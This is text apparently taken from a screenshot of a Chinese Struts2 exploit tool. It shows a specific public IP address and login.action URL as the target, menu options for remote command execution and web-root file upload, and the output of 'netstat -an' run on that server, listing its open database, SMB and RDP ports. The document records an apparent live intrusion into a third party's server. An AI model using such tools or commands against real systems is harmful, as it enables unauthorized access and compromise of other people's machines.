 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to
目标地址: http://218.104.194.2:8080/login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 ech
命令: netstat -an 执行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2010 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:2011 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:2012 127.0.0.1:3306 ESTABLISHED